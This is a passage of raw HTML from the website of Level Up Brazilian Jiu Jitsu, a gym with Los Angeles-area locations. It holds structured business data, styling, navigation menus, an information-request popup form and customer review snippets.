service","availableLanguage":["en"]}],"potentialAction":[{"@type":"CommunicateAction","name":"Call","target":"tel:4243455022"},{"@type":"ReserveAction","name":"Book","target":"https://levelupjiujitsu.com/contact/"}],"areaServed":[{"@type":"City","name":"Palms"},{"@type":"City","name":"Playa Vista"},{"@type":"City","name":"Mar Vista"},{"@type":"City","name":"Baldwin Hills"},{"@type":"City","name":"Marina Del Rey"}],"hasMap":"https://www.google.com/maps/search/?api=1&query=34.0291198%2C-118.3744089","department":[{"@type":"LocalBusiness","@id":"https://levelupjiujitsu.com/location/woodland-hills-ca/#localbusiness","name":"Level Up Brazilian Jiu Jitsu","url":"https://levelupjiujitsu.com/location/woodland-hills-ca/","image":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","logo":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","telephone":"(818) 854-5527","priceRange":"$$$","subjectOf":{"@type":"DataFeed","name":"AI Facts","url":"https://levelupjiujitsu.com/wp-json/mm/v1/ai-facts","encodingFormat":"application/json"},"address":{"@type":"PostalAddress","streetAddress":"19952 Ventura Blvd, Woodland Hills, CA 91364","addressLocality":"Los Angeles","addressRegion":"CA","postalCode":"91364","addressCountry":"US"},"geo":{"@type":"GeoCoordinates","latitude":"34.1715015","longitude":"-118.5678264"},"areaServed":[{"@type":"City","name":"Tarzana"},{"@type":"City","name":"Encino"},{"@type":"City","name":"Canoga Park"},{"@type":"City","name":"Calabasas"}],"hasMap":"https://www.google.com/maps/search/?api=1&query=34.1715015%2C-118.5678264"},{"@type":"LocalBusiness","@id":"https://levelupjiujitsu.com/location/studio-city-ca/#localbusiness","name":"Level Up Brazilian Jiu Jitsu","url":"https://levelupjiujitsu.com/location/studio-city-ca/","image":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","logo":"https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png","telephone":"818-854-5507","priceRange":"$$$","subjectOf":{"@type":"DataFeed","name":"AI Facts","url":"https://levelupjiujitsu.com/wp-json/mm/v1/ai-facts","encodingFormat":"application/json"},"address":{"@type":"PostalAddress","streetAddress":"11288 Ventura Blvd, Unit A, Studio City, CA 91604","addressLocality":"Los Angeles","addressRegion":"CA","postalCode":"91604","addressCountry":"US"},"geo":{"@type":"GeoCoordinates","latitude":"34.1403961","longitude":"-118.3754474"},"areaServed":[{"@type":"City","name":"Sherman Oaks"},{"@type":"City","name":"Valley Village"},{"@type":"City","name":"Toluca Lake"},{"@type":"City","name":"Hollywood Hills"}],"hasMap":"https://www.google.com/maps/search/?api=1&query=34.1403961%2C-118.3754474"}]}]}</script>            <style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #ecca16;--wp--preset--color--secondary: #a5abac;--wp--preset--color--tertiary: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='wqg6432tw-bs4.css-css' href='https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-qr-code-90a68b34132164f16151ccf7bc7d6035bcb408f8/modules/inc/assets/css/tw-bs4.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wqg8867front.css-css' href='https://levelupjiujitsu.com/wp-content/plugins/market-muscles-llc-wp-mm-admin-qr-code-90a68b34132164f16151ccf7bc7d6035bcb408f8/modules/css/front.css?ver=6.9' type='text/css' media='all' />
</head>
    <body data-rsssl=1 class="wp-singular post-template-default single single-post postid-2153 single-format-standard wp-theme-market-muscles-llc-wp-mm-theme-aaa303cda0dcb3e6de34b6d654f5588aa8b841be" id="front-end-site">
        <!--<div id="fader" class="loading-gif fade-out">
            <img src="https://content.marketmuscles.com/images/loading.png" width="64" height="64" alt="loading">
        </div>
        <script>fadeInPage()</script>-->
                                                                      
                    <div class="mobile-menu">
                        <div class="hamburger hamburger--arrow js-hamburger is-active">
                            <div class="hamburger-box">
                                <div class="hamburger-inner"></div>
                            </div>
                        </div>
                        <ul id="header-navigation" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://levelupjiujitsu.com/">Home</a></li>
<li id="menu-item-936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><a href="#">About</a>
<ul class="sub-menu">
	<li id="menu-item-511" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://levelupjiujitsu.com/about-us/">Our Story</a></li>
	<li id="menu-item-938" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://levelupjiujitsu.com/other-international-locations/">USA &amp; International Locations</a></li>
	<li id="menu-item-937" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://levelupjiujitsu.com/non-profit/">Non-Profit</a></li>
	<li id="menu-item-2239" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://levelupjiujitsu.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li id="menu-item-51" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a href="#">Programs</a>
<ul class="sub-menu">
	<li id="menu-item-228" class="menu-item menu-item-type-post_type menu-item-object-program menu-item-228"><a href="https://levelupjiujitsu.com/program/tiny-champs/">Tiny Champs (3 – 5)</a></li>
	<li id="menu-item-241" class="menu-item menu-item-type-post_type menu-item-object-program menu-item-241"><a href="https://levelupjiujitsu.com/program/kids-martial-arts/">Kids (6 – 9)</a></li>
	<li id="menu-item-382" class="menu-item menu-item-type-post_type menu-item-object-program menu-item-382"><a href="https://levelupjiujitsu.com/program/teens-martial-arts/">Teens (10 – 14)</a></li>
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-program menu-item-105"><a href="https://levelupjiujitsu.com/program/bjj/">Adults Program</a></li>
</ul>
</li>
<li id="menu-item-195" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-195"><a href="https://levelupjiujitsu.com/the-latest-news/">The Latest News</a></li>
</ul>                                                    <button class="btn pop-opt" aria-label="Request Information">Request Information</button>
                                                
                    </div>
                    <div class="pop-overlay"></div>
                    <div class="pop-optin">
                        <div class="pop-optin-right light-font">
                            <div class="pop-optin-close">
                                <svg height="329pt" viewBox="0 0 329.26933 329" width="329pt" xmlns="http://www.w3.org/2000/svg"><path d="m194.800781 164.769531 128.210938-128.214843c8.34375-8.339844 8.34375-21.824219 0-30.164063-8.339844-8.339844-21.824219-8.339844-30.164063 0l-128.214844 128.214844-128.210937-128.214844c-8.34375-8.339844-21.824219-8.339844-30.164063 0-8.34375 8.339844-8.34375 21.824219 0 30.164063l128.210938 128.214843-128.210938 128.214844c-8.34375 8.339844-8.34375 21.824219 0 30.164063 4.15625 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921875-2.089844 15.082031-6.25l128.210937-128.214844 128.214844 128.214844c4.160156 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921874-2.089844 15.082031-6.25 8.34375-8.339844 8.34375-21.824219 0-30.164063zm0 0"/></svg>
                                <span>Close</span>
                            </div>
                            <div class="pop-optin-text">
                                                                    <script>
                                        var timerPopBox = "10:01";
                                        var intervalTimer = setInterval(function() {
                                            var timer = timerPopBox.split(':');
                                            //by parsing integer, I avoid all extra string processing
                                            var minutes = parseInt(timer[0], 10);
                                            var seconds = parseInt(timer[1], 10);
                                            --seconds;
                                            minutes = (seconds < 0) ? --minutes : minutes;
                                            if (minutes < 0) clearInterval(intervalTimer);
                                            seconds = (seconds < 0) ? 59 : seconds;
                                            seconds = (seconds < 10) ? '0' + seconds : seconds;
                                            //minutes = (minutes < 10) ?  minutes : minutes;
                                            jQuery('.pop-countdown').html(minutes + ':' + seconds);
                                            timerPopBox = minutes + ':' + seconds;
                                            jQuery(".pop-countdown").filter(function() {
                                                return jQuery(this).text() === "0:00";
                                            }).parent().css("display", "none");
                                        }, 1000);
                                    </script>
                                    <div class="limited-offer">
                                        <div class="limited-offer-middle">
                                            <span>Limited Time & Availability</span>
                                            <div class="pop-countdown">10:00</div>
                                        </div>
                                    </div>
                                 
                                <div class="optin-box-sub-header">
                                                                                                                                                </div>
                                <div class="optin-box-header">
                                                                            VIEW OUR WEB SPECIAL                                                                    </div>
                                                                    <p>Secure your spot & get started today with our EXCLUSIVE online offer!</p>
                                                            </div> 
                            <div class="pop-optin-form">   
                                <div class="form-wrapper">
    <form method="post" action="#" class="mm-custom-form mm-custom-form-home" id="mm-custom-form-home1353993761" data-instance="1353993761">
        <div id="mm-form-submission-message-home1353993761" class="mm-form-submission-message mm-form-submission-message-home mm-form-submission-message-home1353993761" style="display: none;"></div>
        <fieldset>
            <div class="gform_body">
                <ul class="gform_fields">
                                            <li class="gfield full-name-field">
                            <label for="form-full-name">Full Name</label>
                            <input type="text" name="full_name" class="full-name" placeholder="Full Name" class="name-field" maxlength="30" id="form-full-name" required>
                        </li>
                    
                    <li class="gfield">
                        <label for="form-email-address">Email</label>
                        <input type="text" name="email" placeholder="Email address for info" class="email-field" id="form-email-address">
                    </li>

                    <li class="gfield">
                        <label for="form-phone-number">Phone Number</label>
                        <input type="tel" name="phone" placeholder="Mobile # for info via text" class="phone-field" minlength="7" required id="form-phone-number" pattern="[0-9\-\+\(\)\s]+">
                    </li>

                                                <li class="gfield field-program">
                                <label for="form-program">Program</label>
                                <select name="program" class="mm-programs" id="form-program">
                                    <option value="">Select a Program</option>
                                                                                                                        <option value="217">Tiny Champs (2 – 5)</option>
                                                                                                                                                            <option value="240">Kids (6 – 9)</option>
                                                                                                                                                            <option value="379">Teens (10 – 14)</option>
                                                                                                                                                            <option value="66">Adults Program</option>
                                                                                                        </select>
                            </li>
                                                                
                                                <li class="gfield field-location">
                                <label for="form-location">Location</label>
                                <select name="location" class="mm-location" id="form-location">
                                    <option value="">Select Location</option>
                                                                            <option value="culver-city-ca">Culver City, CA</option>
                                                                            <option value="woodland-hills-ca">Woodland Hills, CA</option>
                                                                            <option value="studio-city-ca">Studio City, CA</option>
                                                                    </select>
                            </li>
                                                                

                                    </ul>
            </div>
            <div class="gform_footer top_label">
                                <input type="checkbox" name="contact_me_by_phone" value="1" style="display:none !important" tabindex="-1" autocomplete="off">
                <input type="submit" name="submit" value="Get More Info Now">
            </div>
        </fieldset>
    </form>
</div>                                                                                                                                            <span>By opting into the web form above you are providing consent for Level Up Brazilian Jiu Jitsu to send you periodic text messages. Standard rates may apply. You can reply HELP at anytime to learn more. You may opt-out anytime by replying STOP.</span>
                                                                                                </div> 
                        </div>
                        <div class="pop-optin-left">
                                                                                                                                        <div class="indiv-review facebook">
                                                
                                                <div class="indiv-review-top">
                                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/02/28232739/JP-Garcia.jpeg">
                                                    <div class="fb-top"><span class="fb-name">JP Garcia</span> <span class="fb-recommend"></span>  recommends <span class="fb-business">Level Up Brazilian Jiu Jitsu</span></div>
                                                    <div class="fb-bot"><span class="fb-via">via Facebook · </span><span class="fb-globe"></span></div>
                                                </div> 
                                                                                        <p>World class Brazilian Jiu Jitsu Classes for kids and adults I’m a fun and friendly environment! Definitely the place to be if you are in the area.</p>
                                        </div>
                                                                            <div class="indiv-review facebook">
                                                
                                                <div class="indiv-review-top">
                                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/02/28232008/Christian-Michael-Vivar.jpeg">
                                                    <div class="fb-top"><span class="fb-name">Christian Michael Vivar</span> <span class="fb-recommend"></span>  recommends <span class="fb-business">Level Up Brazilian Jiu Jitsu</span></div>
                                                    <div class="fb-bot"><span class="fb-via">via Facebook · </span><span class="fb-globe"></span></div>
                                                </div> 
                                                                                        <p>This is an amazing place. Everyone is so kind and supportive. I love it so much, my only complaint is that they are closed on Sunday which means I can only go 6 days a week ?</p>
                                        </div>
                                                                            <div class="indiv-review facebook">
                                                
                                                <div class="indiv-review-top">
                                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/02/28231910/Danyo-Soup.jpeg">
                                                    <div class="fb-top"><span class="fb-name">Danyo Soup</span> <span class="fb-recommend"></span>  recommends <span class="fb-business">Level Up Brazilian Jiu Jitsu</span></div>
                                                    <div class="fb-bot"><span class="fb-via">via Facebook · </span><span class="fb-globe"></span></div>
                                                </div> 
                                                                                        <p>Awesome place to learn Jiu Jitsu. Young and Old, there is no discrimination... only the desire to Level Up! Coaches and professors are like family! Definitely the best in the area!</p>
                                        </div>
                                                                            <div class="indiv-review facebook">
                                                
                                                <div class="indiv-review-top">
                                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27202529/Simon-Gartner.jpg">
                                                    <div class="fb-top"><span class="fb-name">Simon Gartner</span> <span class="fb-recommend"></span>  recommends <span class="fb-business">Level Up Brazilian Jiu Jitsu</span></div>
                                                    <div class="fb-bot"><span class="fb-via">via Facebook · </span><span class="fb-globe"></span></div>
                                                </div> 
                                                                                        <p>These guys are the best! This place is like a family: if you want a fun, friendly and supporting academy, this is the place for you! Great for all ages!</p>
                                        </div>
                                                                            <div class="indiv-review facebook">
                                                
                                                <div class="indiv-review-top">
                                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27201934/Josh-Pennish.jpg">
                                                    <div class="fb-top"><span class="fb-name">Josh Pennish</span> <span class="fb-recommend"></span>  recommends <span class="fb-business">Level Up Brazilian Jiu Jitsu</span></div>
                                                    <div class="fb-bot"><span class="fb-via">via Facebook · </span><span class="fb-globe"></span></div>
                                                </div> 
                                                                                        <p>I have been a part of the Level Up family for a few months now.  I feel I made a great decision by choosing Level Up and couldn’t be happier.  Professor Erik and coach Alex are wonderful and they make you feel like you’ve been part of the family from the moment you walk through the door. This gym attracts friendly people who are there to learn and have a great time.  No one is there to bully others while rolling and everyone helps each other.  Two thumbs up for Level Up!</p>
                                        </div>
                                                                                                 
                        </div>
                    </div>
                    <div class="pop-quiz-overlay"></div>
                    <div class="pop-quiz-area">
                        <div class="pop-quiz-close">
                            <svg height="329pt" viewBox="0 0 329.26933 329" width="329pt" xmlns="http://www.w3.org/2000/svg"><path d="m194.800781 164.769531 128.210938-128.214843c8.34375-8.339844 8.34375-21.824219 0-30.164063-8.339844-8.339844-21.824219-8.339844-30.164063 0l-128.214844 128.214844-128.210937-128.214844c-8.34375-8.339844-21.824219-8.339844-30.164063 0-8.34375 8.339844-8.34375 21.824219 0 30.164063l128.210938 128.214843-128.210938 128.214844c-8.34375 8.339844-8.34375 21.824219 0 30.164063 4.15625 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921875-2.089844 15.082031-6.25l128.210937-128.214844 128.214844 128.214844c4.160156 4.160156 9.621094 6.25 15.082032 6.25 5.460937 0 10.921874-2.089844 15.082031-6.25 8.34375-8.339844 8.34375-21.824219 0-30.164063zm0 0"/></svg>
                            <span>Close</span>
                        </div>
                        <div class="pop-quiz-text">
                                                                                </div>
                    </div>
                    <div class="all-site   site-footer-four-columns site-navigation-no-bg">
                                                 
                                                                            <div class="site-bottom-bar" data-aos="fade-up">
                                Request information today to learn more about our programs! <button class="btn btn-solid btn-color-white pop-opt" aria-label="Get Started Now">Get Started Now</button>
                            </div>
                                                                            <header class="navigation-no-bg -menu " data-aos="fade-down">
            <div class="top-bar">
                        <div class="top-bar-left">
                <strong>Level Up Brazilian Jiu Jitsu</strong> Studio City, Woodland Hills, & Culver City Martial Arts & Fitness for All Ages!            </div>
            <div class="top-bar-right">
            <ul id="top-navigation" class="menu"><li id="menu-item-41" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-41"><a href="/members/">Members</a></li>
</ul>                <div class="top-bar-location-details">
                                                                                                            <ul>
                                        <li class="select-location">Select location <svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="451.847px" height="451.847px" viewBox="0 0 451.847 451.847" style="enable-background:new 0 0 451.847 451.847;"
	 xml:space="preserve">
<g>
	<path d="M225.923,354.706c-8.098,0-16.195-3.092-22.369-9.263L9.27,151.157c-12.359-12.359-12.359-32.397,0-44.751
		c12.354-12.354,32.388-12.354,44.748,0l171.905,171.915l171.906-171.909c12.359-12.354,32.391-12.354,44.744,0
		c12.365,12.354,12.365,32.392,0,44.751L248.292,345.449C242.115,351.621,234.018,354.706,225.923,354.706z"/>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>                                            <ul style="width: 300px">
                                                                                                    <li>
                                                        <div class="location-name"><a href="https://levelupjiujitsu.com/location/culver-city-ca/">Culver City, CA</a></div>
                                                        <div class="location-phone"><a href="tel:4243455022">(424) 345-5022</a></div>
                                                               
                                                            <div class="location-social">
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.facebook.com/culvercityjiujitsu" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                    </div>
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.instagram.com/culvercityjiujitsu/?hl=en" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                    </div>
                                                                                                                            </div>
                                                                                                            </li>
                                                                                                    <li>
                                                        <div class="location-name"><a href="https://levelupjiujitsu.com/location/woodland-hills-ca/">Woodland Hills, CA</a></div>
                                                        <div class="location-phone"><a href="tel:8188545527">(818) 854-5527</a></div>
                                                               
                                                            <div class="location-social">
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.facebook.com/jiujitsuwoodlandhills" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                    </div>
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.instagram.com/woodlandhillsjiujitsu/?hl=en" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                    </div>
                                                                                                                            </div>
                                                                                                            </li>
                                                                                                    <li>
                                                        <div class="location-name"><a href="https://levelupjiujitsu.com/location/studio-city-ca/">Studio City, CA</a></div>
                                                        <div class="location-phone"><a href="tel:8188545507">818-854-5507</a></div>
                                                               
                                                            <div class="location-social">
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.facebook.com/studiocityjiujitsu" target="_blank" aria-label="facebook"><i class="fab fa-facebook"></i></a>
                                                                    </div>
                                                                                                                                    <div class="social-item">
                                                                        <a href="https://www.instagram.com/studiocityjiujitsu" target="_blank" aria-label="instagram"><i class="fab fa-instagram"></i></a>
                                                                    </div>
                                                                                                                            </div>
                                                                                                            </li>
                                                                                            </ul>
                                        </li>
                                    </ul>
                                 
                                                            </div>
            </div>
                    </div>
        <div class="header-main-bar uncontained">
                <div class="header-nav-bar-left">
            <a href="https://levelupjiujitsu.com/">
                                    <img src="https://marketmusclescdn.nyc3.digitaloceanspaces.com/wp-content/uploads/sites/596/2022/01/27192926/leveluplogo.png" alt="Level Up Brazilian Jiu Jitsu">
                            </a>
        </div>
        <div class="header-nav-bar-right">
            <div class="mobile-nav">
                <div class="hamburger hamburger--emphatic js-hamburger">
                    <div class="hamburger-box">
                        <div class="hamburger-inner"></div>
                    </div>
                </div>
            </div>
            <div class="desktop-nav">
                                    <button class="header-cta pop-opt" aria-label="Request Information">Request Information</button>
                                <div class="capital-menu">
                                            <ul id="header-navigation" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-42"><a href="https://levelupjiujitsu.com/">Home</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-936"><a href="#">About</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-511"><a href="https://levelupjiujitsu.com/about-us/">Our Story</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-938"><a href="https://levelupjiujitsu.com/other-international-locations/">USA &amp; International Locations</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-937"><a href="https://levelupjiujitsu.com/non-profit/">Non-Profit</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2239"><a href="https://levelupjiujitsu.com/frequently-asked-questions/">Frequently Asked Questions</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-51"><a href="#">Programs</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-228"><a href="https://levelupjiujitsu.com/program/tiny-champs/">Tiny Champs (3 – 5)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-241"><a href="https://levelupjiujitsu.com/program/kids-martial-arts/">Kids (6 – 9)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-382"><a href="https://levelupjiujitsu.com/program/teens-martial-arts/">Teens (10 – 14)</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-program menu-item-105"><a href="https://levelupjiujitsu.com/program/bjj/">Adults Program</a></li>
</ul>
</li>
